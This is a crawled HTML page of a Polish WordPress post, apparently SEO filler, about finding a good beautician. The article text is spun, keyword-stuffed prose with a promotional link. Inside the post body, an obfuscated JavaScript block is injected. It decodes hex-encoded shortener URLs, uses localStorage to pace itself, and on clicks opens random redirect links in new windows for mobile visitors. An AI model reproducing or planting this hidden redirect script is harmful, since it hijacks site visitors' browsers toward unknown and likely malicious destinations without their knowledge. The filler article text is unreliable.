

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://informacje.katalogphej.waw.pl/gdzie-szukac-dobrej-kosmetyczki/
body_size: 10649
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://informacje.katalogphej.waw.pl/xmlrpc.php">


<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->

<title>gdzie szukać dobrej kosmetyczki – Informacje katalog phej</title>
<meta name="description" content="Wizyta u ekspertów - salony kosmetyczne Nie wypada bać się wizyty w gabinecie kosmetycznym. Czemu? Albowiem tam specjaliści wiedzą, jak pielęgnować ciało oraz jakich specyfików lub ewentualnie przyrządów używać, żeby wyeliminować komplikacje powstające z sylwetką." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://informacje.katalogphej.waw.pl/gdzie-szukac-dobrej-kosmetyczki/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Informacje katalog phej &raquo; Kanał z wpisami" href="http://informacje.katalogphej.waw.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/informacje.katalogphej.waw.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://informacje.katalogphej.waw.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='yuzo-related-post-ilen-css'  href='http://informacje.katalogphej.waw.pl/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://informacje.katalogphej.waw.pl/wp-content/themes/great/font-awesome/css/font-awesome.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://informacje.katalogphej.waw.pl/wp-content/themes/great/css/owl-carousel-assets/owl.carousel.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-css'  href='http://informacje.katalogphej.waw.pl/wp-content/themes/great/css/owl-carousel-assets/owl.theme.default.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='great-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CRaleway%3A300&#038;subset=latin-ext&#038;ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='great-style-css'  href='http://informacje.katalogphej.waw.pl/wp-content/themes/great/style.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/owl.carousel.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/jquery.fitvids.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/fitvids-doc-ready.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/jquery.dcd.doubletaptogo.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/base.js?ver=5.4.8'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/html5shiv.min.js?ver=3.7.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://informacje.katalogphej.waw.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://informacje.katalogphej.waw.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://informacje.katalogphej.waw.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Męska pielęgnacja bez sekretów' href='http://informacje.katalogphej.waw.pl/meska-pielegnacja-bez-sekretow/' />
<link rel='next' title='o pięknym ciele' href='http://informacje.katalogphej.waw.pl/o-pieknym-ciele/' />
<meta name="generator" content="WordPress 5.4.8" />
<link rel='shortlink' href='http://informacje.katalogphej.waw.pl/?p=84' />
<link rel="alternate" type="application/json+oembed" href="http://informacje.katalogphej.waw.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.katalogphej.waw.pl%2Fgdzie-szukac-dobrej-kosmetyczki%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://informacje.katalogphej.waw.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.katalogphej.waw.pl%2Fgdzie-szukac-dobrej-kosmetyczki%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Informacje katalog phej &raquo; gdzie szukać dobrej kosmetyczki Kanał z komentarzami" href="http://informacje.katalogphej.waw.pl/gdzie-szukac-dobrej-kosmetyczki/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://informacje.katalogphej.waw.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '84';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'gdzie+szuka%C4%87+dobrej+kosmetyczki';
	window._wp_rp_post_tags = ['fajna+kosmetyczka+jak+znale%C5%BA', 'kosmetyczka', 'wizyta+u+kosmetyczki', 'zabiegi+kosmetyczne', 'czy+trzeba+chodzic+do+kosmetyc', 'uroda', 'a', 'imag', 'po', 'da', 'ba', 'dla', 'pod', 'tak', 'ma', 'tam', 'od', 'na', 'si', 'kim'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">.main-navigation{ background-image:url(http://informacje.katalogphej.waw.pl/wp-content/themes/great/images/menu_bg.png);}header.site-header{background-image:url(http://informacje.katalogphej.waw.pl/wp-content/themes/great/images/header.png);}
								.main-navigation {border-radius: inherit;}footer .info-text {display:none;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://informacje.katalogphej.waw.pl/wp-content/themes/great/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="post-template-default single single-post postid-84 single-format-standard custom-background">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Przeskocz do treści</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<div class="header-search">
            		<div class="site-contact header">
                	<span class="adress"><i class="fa fa-map-marker"></i>Massachusetts Ave, Cambridge, MA, USA</span> <span class="mail"><i class="fa fa-envelope-o"></i>info@example.com</span> <span class="phone"><i class="fa fa-phone"></i>+1 617-253-1000</span> 	</div>
	                 <div class="ss">
                	
<form role="search" method="get" class="search-form" action="http://informacje.katalogphej.waw.pl/">
	<label for="search-form-6971eaf2d82be">
		<span class="screen-reader-text">Szukaj:</span>
	</label>
	<input type="search" id="search-form-6971eaf2d82be" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
	<button type="submit" class="search-submit" title="Szukaj">
    	<i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Szukaj</span>
    </button>
</form>
<div class="clear"></div>                                    </div>

            </div>    

			            <div class="header-logo-image">
                <a href="http://informacje.katalogphej.waw.pl/" title="Informacje katalog phej" rel="home">
                <img
                	src="http://informacje.katalogphej.waw.pl/wp-content/themes/great/images/logo.png"
                    alt="Informacje katalog phej"
                    />
                </a>
            </div><!-- #header-logo-image -->
        	            <div class="clear"></div>
		</div><!-- .site-branding -->
	</header><!-- #masthead -->
    
    		    <nav id="site-navigation" class="main-navigation" role="navigation">
        <div class="primary-menu-cont"></div>        <div class="clear"></div>
    </nav><!-- #site-navigation -->
        <!-- Responsive Menu -->
        <div class="responsive-menu-bar open-responsive-menu"><i class="fa fa-bars"></i> <span>Menu</span></div>
        <div id="responsive-menu">
            <div class="menu-close-bar open-responsive-menu"><i class="fa fa-times"></i> Zamknij</div>
        </div>
        <div class="clear"></div>
    
<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-84" class="post-84 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-czy-trzeba-chodzic-do-kosmetyczki tag-fajna-kosmetyczka-jak-znalezc tag-kosmetyczka tag-wizyta-u-kosmetyczki tag-zabiegi-kosmetyczne">
		<div class="post-entry-media">
    	<a href="http://informacje.katalogphej.waw.pl/gdzie-szukac-dobrej-kosmetyczki/" title="gdzie szukać dobrej kosmetyczki"><img width="300" height="199" src="http://informacje.katalogphej.waw.pl/wp-content/uploads/2015/02/1470-4526-ico-wu.jpg" class="attachment-great-image-header size-great-image-header wp-post-image" alt="" /></a>
    </div>
     

	<header class="entry-header">
		<h1 class="entry-title">gdzie szukać dobrej kosmetyczki</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://informacje.katalogphej.waw.pl/gdzie-szukac-dobrej-kosmetyczki/" rel="bookmark"><time class="entry-date published updated" datetime="2015-02-05T11:36:03+01:00">5 lutego 2015</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Wizyta u ekspertów &#8211; salony kosmetyczne<br />
Nie wypada bać się wizyty w gabinecie kosmetycznym. Czemu? Albowiem tam specjaliści wiedzą, jak pielęgnować ciało oraz jakich specyfików lub ewentualnie przyrządów używać, żeby wyeliminować komplikacje powstające z sylwetką. Image to coś, co wywołuje, że ludzie mają w sobie różne sprzeczne czasami uczucia. Otóż wygląd, obojętnie czy jest to wygląd jakiejś rzeczy czy również wygląd drugiego człowieka każdy z nas patrząc na coś i kogoś ma miarodajne wrażenia, lepsze albo gorsze oraz nawet najpiękniejsza rzecz czy jednostka, dla kogoś, ma prawo pod żadnym pozorem nie robić wrażenia na kimś innym. Jak to się mówi &#8211; nigdy nie da się dogodzić każdemu, a wobec tego nie ma nawet sensu starać się tego robić, albowiem najzwyczajniej w świecie jest to niemożliwe. Wszystko zależy w głównej mierze od tego, jaki jest człowiek, które ma potrzeby oraz predyspozycje, a w związku z tym również od tego jak zauważa on świat no i w głównej mierze od tego jak widzi ów piękno. Wskutek tego właśnie nie ma powodu, żeby smucić się, że komuś nie podoba się coś, co dla nas jest wyraźnie okazem piękna, tak po prostu w życiu jest i należy się do tego przyzwyczaić. <a href="http://ukosmetyczki.pl/pielegnacja-po-zabiegach-kosmetycznych/" title="czy kosmetyczka wyleczy trądzik">kobieta dojrzała u kosmetyczki</a> Dotyczy to naturalnie nie tylko rzeczy ale w głównej mierze ludzi ., jednakże niestety jeśli chodzi o ludzi, to dla nich niejednokrotnie piękno jest nadzwyczaj ważne i mimo że nie da się dogodzić każdemu, to zdarzają się tacy, którzy próbują robić ze sobą wszystko co wyłącznie możliwe, aby wykrzesać z siebie piękno ich zdaniem bardzo dobre. W tym celu udają się do różnych doświadczonych osób poddając się różnym zabiegom ale z wszystkich tych ludzi najbardziej atrakcyjna i przydatna jest chyba niemniej jednak kosmetyczka.<br />
Zobacz film<br />
<iframe width="560" height="315" src="//www.youtube.com/embed/nK9pMb6qzGQ" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-78" data-post-type="none" ><a href="http://informacje.katalogphej.waw.pl/jak-ma-pielegnowac-skore-facet/" class="wp_rp_title">jak ma pielęgnować skórę facet</a></li><li data-position="1" data-poid="in-90" data-post-type="none" ><a href="http://informacje.katalogphej.waw.pl/wyszczuplanie-i-modelowanie-ciala/" class="wp_rp_title">wyszczuplanie i modelowanie ciała</a></li><li data-position="2" data-poid="in-81" data-post-type="none" ><a href="http://informacje.katalogphej.waw.pl/meska-pielegnacja-bez-sekretow/" class="wp_rp_title">Męska pielęgnacja bez sekretów</a></li><li data-position="3" data-poid="in-51" data-post-type="none" ><a href="http://informacje.katalogphej.waw.pl/ginekolog-i-najczestsze-problemy-z-jakimi-sie-spotyka/" class="wp_rp_title">Ginekolog i najczęstsze problemy, z jakimi się spotyka</a></li><li data-position="4" data-poid="in-24" data-post-type="none" ><a href="http://informacje.katalogphej.waw.pl/planujemy-byc-ciagle-interesujace-szczegolnie-po-pologu/" class="wp_rp_title">Planujemy być ciągle interesujące szczególnie po połogu</a></li><li data-position="5" data-poid="in-87" data-post-type="none" ><a href="http://informacje.katalogphej.waw.pl/o-pieknym-ciele/" class="wp_rp_title">o pięknym ciele</a></li></ul></div></div>
<div class='yuzo_related_post'></div> 			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><i class="fa fa-user"></i> 	<span class="author vcard">
				<a class="url fn n" href="http://informacje.katalogphej.waw.pl/author/adminsmiecnowe/">
				adminsmiecnowe</a></span></span><span class="cat-links"><i class="fa fa-folder"></i> <a href="http://informacje.katalogphej.waw.pl/category/uroda/" rel="category tag">Uroda</a></span><span class="tags-links"><i class="fa fa-tags"></i> <a href="http://informacje.katalogphej.waw.pl/tag/czy-trzeba-chodzic-do-kosmetyczki/" rel="tag">czy trzeba chodzic do kosmetyczki</a>, <a href="http://informacje.katalogphej.waw.pl/tag/fajna-kosmetyczka-jak-znalezc/" rel="tag">fajna kosmetyczka jak znaleźć</a>, <a href="http://informacje.katalogphej.waw.pl/tag/kosmetyczka/" rel="tag">kosmetyczka</a>, <a href="http://informacje.katalogphej.waw.pl/tag/wizyta-u-kosmetyczki/" rel="tag">wizyta u kosmetyczki</a>, <a href="http://informacje.katalogphej.waw.pl/tag/zabiegi-kosmetyczne/" rel="tag">zabiegi kosmetyczne</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

